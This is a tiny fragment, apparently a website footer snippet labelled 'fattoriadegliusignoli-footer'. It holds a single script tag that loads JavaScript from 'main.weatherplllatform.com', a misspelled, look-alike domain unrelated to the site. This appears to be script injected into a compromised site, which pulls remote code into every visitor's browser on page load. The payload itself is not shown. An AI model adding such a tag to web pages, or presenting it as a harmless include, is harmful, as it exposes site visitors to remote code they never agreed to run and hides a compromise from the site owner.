 fattoriadegliusignoli-footer <script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script>